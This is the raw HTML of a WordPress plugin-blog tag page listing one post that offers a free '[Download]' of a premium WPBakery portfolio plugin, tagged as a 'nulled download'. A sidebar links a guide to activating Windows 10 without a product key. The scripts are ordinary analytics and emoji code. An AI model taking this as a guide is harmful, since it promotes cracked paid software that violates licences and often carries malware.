  padding:15px;
}
.lucky-main-widget .lucky-widget{
  background-color:#ffffff;
  padding:15px;
}
.wpfairs-left-border {
    border-left:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-right-border {
    border-right:8px solid var(--lucky-color);
    padding:10px 0px 10px 10px;
}.wpfairs-left-border-box-shadow {
    border-left:8px solid var(--lucky-color);
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:10px 0px 10px 10px;
}.wpfairs-list-box-shadow {
    box-shadow:0px 5px 20px rgba(0,0,0,.15);
    padding:20px 50px;
}
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF486VZBH4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF486VZBH4');
</script><style id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-download-link tag-403 custom-background wp-embed-responsive wp-theme-lucky">
<header id="header" class="header clearfix header-style1">
    <div class="content-wrap flex-center">
        <div class="logo flex-center col-sm-8 col-6">
            <span class="lucky-site-title"><a href="https://wpfairs.com/"><h1 class="text-logo">WpFairs</h1></a></span>        </div>
                    <div class="header-top-right flex-center col-6 col-sm-4">
                <div class="header-styele1-top-menu"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://wpfairs.com/wp-login.php">Login</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://wpfairs.com/wp-login.php?action=logout">Logout</a></li>
</ul></div>            </div>
                                <div class="header-menu flex-center header-style1-menu col-12">
                    <div class="primary-menu nav"><ul id="menu-header-menu" class="nav-ul"><li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-864"><a href="https://wpfairs.com/">Home</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://wpfairs.com/category/themes/">Themes</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://wpfairs.com/category/plugins/">Plugins</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="https://wpfairs.com/">Blog</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://wpfairs.com/contact/">Contact</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-729"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>    <div class="search">
        <i class="lucky-icon-search header-search-icon"></i>
        <div class="search-form">
            <form role="search" method="GET" id="searchform" class="form searchform" action="https://wpfairs.com/">
                <input type="search" name="s" id="s" placeholder="Search here..." value=""/>
                <button type="submit" value="send"><i class="lucky-icon-search"></i></button>
            </form>
        </div>
    </div>
                </div>
            </div>
</header><!--/ End header -->
<div class="urldev-breadcrumbs clearfix"><div class="content-wrap"><div class="col-12"><p id="breadcrumbs"><span><span><a href="https://wpfairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Download Link</span></span></p></div></div></div><div class="lucky-banner-ad-box clearfix">
    <div class="content-wrap">
        <div class="col-12 after-header-ad-box">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- After Header Banner Ad for WpFairs -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-5199202327918144"
                 data-ad-slot="1160625230"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
</div>
<main class="lucky-main content-wrap clearfix">
            <div class="lucky-main-content col-sm-12 col-8">
        <article id="post-741" class="lucky-post post-741 post type-post status-publish format-standard has-post-thumbnail hentry category-plugins category-popular-plugins category-premium-plugins category-top-plugins tag-customer-supports-for-xg-portfolio-plugin tag-customers-review tag-direct-download-link tag-download-free-plugin tag-download-link tag-downloads tag-downloads-and-demo-links tag-filter-plugin-for-wpbakery-page-builder tag-free-download tag-free-plugin tag-grid-masonry-portfolio-filter-plugin tag-masonry-portfolio-filter-plugin tag-nuled-download tag-page-builder tag-portfolio-filter-plugin tag-portfolio-filter-plugin-for-visual-composer tag-portfolio-filter-plugin-for-wpbakery-page-builder tag-portfolio-plugin tag-portfolio-settings-for-xg-portfolio-plugin tag-portfolio-wordpress-plugin tag-the-top-features-of-xg-portfolio-plugin-for-wpbakery-page-builder tag-visual-composer tag-wpbakery tag-wpbakery-page-builder tag-xg-portfolio tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder-visual-composer tag-xg-portfolio-filter-plugin-for-wpbakery-page-builder tag-xg-portfolio-free-download tag-xg-portfolio-grid-masonry-portfolio-filter-plugin-for-wpbakery-page-builder-2 tag-xg-portfolio-nuled-download tag-xg-portfolio-nulled-download tag-xg-portfolio-plugin tag-xg-portfolio-plugin-details tag-xg-portfolio-wordpress-plugin">
	<header class="entry-header">
		<div class="featured-img">
							<a class="featured-link" href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/"><img width="591" height="301" src="https://wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XG Portfolio - Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer) - wpFairs" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?w=591&amp;ssl=1 591w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?resize=300%2C153&amp;ssl=1 300w" sizes="(max-width: 591px) 100vw, 591px" /> </a>

					</div>
	</header>
	<div class="entry-content">
		<h2 class="entry-title"><a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/">XG Portfolio – Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer)</a></h2>		<div class="entry-meta">
			<span class="entry-meta-span"><i class="lucky-icon-calendar" aria-hidden="true"></i> 30 June 2020</span>
			<span class="entry-meta-span"><i class="lucky-icon-bubble" aria-hidden="true"></i> <a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/#respond">No Comment</a></span>
			<span> <a href="https://wpfairs.com/author/kawsarahmed/" title="KawsarAhmed"><img alt='' src='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/> KawsarAhmed</a></span>
		</div>
		<div class="entry-excerpt">
			<p>[Download] XG Portfolio – Grid masonry portfolio filter plugin for Wpbakery Page Builder (Visual Composer) is a modern WordPress Plugin I have ever seen. XG Portfolio filter plugin for Wpbakery Page Builder is a Plugin that increases the functionality of the Wpbakery Page Builder (Visual Composer) for making responsive mobile friendly Grid Masonry Filterable Gallery [&hellip;]</p>
		</div>
	</div>
	<footer class="entry-footer">
		<div class="read-more">
			<a href="https://wpfairs.com/xg-portfolio-filter-plugin-for-wpbakery-page-builder/" class="btn">Read More</a>
		</div>
	</footer>
</article><div class="lucky-pagination-box">
 
</div>    </div><!-- .lucky-main-content -->
            <div class="lucky-main-widget col-sm-12 col-4"><section id="custom_html-5" class="widget_text lucky-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wpfairs-right-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199202327918144"
     data-ad-slot="1968130828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
		<section id="recent-posts-2" class="lucky-widget widget_recent_entries">
		<h5 class="lucky-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wpfairs.com/indispensable-wordpress-plugins-for-all-websites/">Indispensable WordPress Plugins for All Websites</a>
									</li>
											<li>
					<a href="https://wpfairs.com/10-essential-wordpress-tips-for-beginners-in-2025/">10 Essential WordPress Tips for Beginners in 2025</a>
									</li>
											<li>
					<a href="https://wpfairs.com/best-wordpress-page-builders-compared-elementor-divi-wpbakery/">Best WordPress Page Builders Compared (Elementor, Divi, WPBakery)</a>
									</li>
											<li>
					<a href="https://wpfairs.com/essential-wordpress-plugins-every-website-needs/">Essential WordPress Plugins Every Website Needs</a>
									</li>
											<li>
					<a href="https://wpfairs.com/must-have-wordpress-plugins-for-every-site/">Must-Have WordPress Plugins for Every Site</a>
									</li>
					</ul>

		</section><section id="recent-comments-5" class="lucky-widget widget_recent_comments"><h5 class="lucky-widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Pharmazee</span> on <a href="https://wpfairs.com/grammarly-review/comment-page-1/#comment-236">Grammarly Review: Write Better Article With Grammarly</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/how-to-activate-windows-10/comment-page-1/#comment-225">How to activate Windows 10 without product key</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/this-page-isnt-eligible-to-have-a-username-on-facebook/comment-page-1/#comment-224">This Page Isn’t Eligible To Have A Username On Facebook | FB Error Fixing</a></li><li class="recentcomments"><span class="comment-author-link">Blue Tech</span> on <a href="https://wpfairs.com/what-is-the-best-online-plagiarism-checker-tools/comment-page-1/#comment-218">What Is The Best Online Plagiarism Checker Tools in 2020?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://bluetechker.com/" class="url" rel="ugc external nofollow">Blue Techker</a></span> on <a href="https://wpfairs.com/google-adsense-eligibility-checker-tool/comment-page-2/#comment-216">Google AdSense Eligibility Checker Tool – Check Your AdSense Status</a></li></ul></section></div>
    </main>
<footer id="footer" class="footer clearfix">
    <div class="content-wrap">
                            <div class="footer-widget clearfix">
                <div class="col-4 col-sm-12"><section id="media_image-2" class="lucky-widget widget_media_image"><figure style="width: 600px" class="wp-caption alignnone"><a href="https://wpfairs.com/"><img width="600" height="508" src="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?fit=600%2C508&amp;ssl=1" class="image wp-image-422  attachment-full size-full" alt="www.WpFairs.com" style="max-width: 100%; height: auto;" title="www.WpFairs.com" decoding="async" loading="lazy" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?w=600&amp;ssl=1 600w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?resize=300%2C254&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption class="wp-caption-text">www.WpFairs.com</figcaption></figure></section></div><div class="col-4 col-sm-12"><section id="text-2" class="lucky-widget widget_text"><h4 class="lucky-widget-title">ABOUT US</h4>			<div class="textwidget"><p><strong>WpFairs</strong> is a WordPress Themes, Plugins review website. And also we share WordPress Tips &amp; Tricks to maintaining WordPress website more better.</p>
<p><strong>Address:</strong> 20/C/1, Tolarbag Mosque Road, Tolarbag, Mirpur, Dhaka 1216, Bangladesh.<br />
<strong>Phone:</strong> +8801773-458145<br />
<strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcd5d2dad3fccbccdaddd5cecf92dfd3d1">[email&#160;protected]</a><br />
<strong>Our Websites:</strong> <a href="https://wpfairs.com/" target="_blank" rel="noopener">wpFairs.com</a>, <a href="https://urldev.com/" target="_blank" rel="noopener">urldev.com</a>, <a href="https://unitedsportsnews.com/" target="_blank" rel="noopener">unitedSportsNews.com</a>, <a href="https://carbikroy.com/" target="_blank" rel="noopener">carBikroy.com</a>, &amp; <a href="https://nfrupdate.com/" target="_blank" rel="noopener">NFRupdate.com</a></p>
</div>
		</section></div><div class="widget_text col-4 col-sm-12"><section id="custom_html-8" class="widget_text lucky-widget widget_custom_html"><h4 class="lucky-widget-title">Follow Us On</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/WpFairs/" target="_blank"><i class="lucky-icon-facebook"></i> Facebook</a>,<br>
<a href="https://twitter.com/wpfairs/" target="_blank"><i class="lucky-icon-twitter"></i> Twitter</a>,<br>
<a href="https://www.instagram.com/wpfairs/" target="_blank"><i class="lucky-icon-instagram"></i> Instagram</a>,<br>
<a href="https://www.linkedin.com/company/38161135/admin/" target="_blank"><i class="lucky-icon-linkedin"></i> Linkedin</a>,<br>
<a href="https://www.youtube.com/channel/UCV8dYa__yyyJjW7W6bMK1Iw?sub_confirmation=1" target="_blank"><i class="lucky-icon-youtube"></i> YouTube</a></div></section></div>            </div>
                <div class="footer-bottom clearfix">
            <div class="footer-bottom-copyright col-6 col-sm-12">
                <span class="copyright-text">© Copyright 2025, All Rights Reserved by <a href="https://wpfairs.com/">WpFairs</a></span>
            </div>
            <div class="footer-bottom-menu col-6 col-sm-12">
                <div class="footer-menu menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://wpfairs.com/contact/">Contact</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-437"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>            </div>
        </div>
    </div>
    <!-- Go to top Button -->
    <button  id="gototop" title="Go to top"><i class="lucky-icon-arrow-up-bold"></i></button>
</footer><!-- .footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lucky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="lucky-js-extra">
var lucky_script_vars = {"IS_MOBILE":"","SITE_HEADER":"modern"};
//# sourceURL=lucky-js-extra
</script>
<script src="https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0" id="lucky-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158092798","post":"0","tz":"0","srv":"wpfairs.com","arch_tag":"download-link","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158092798", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://wpfairs.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://wpfairs.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://wpfairs.com/wp-includes/js/wp-emoji-loader.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97f44f3e1e1340e6bc3b3ba7263acff8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
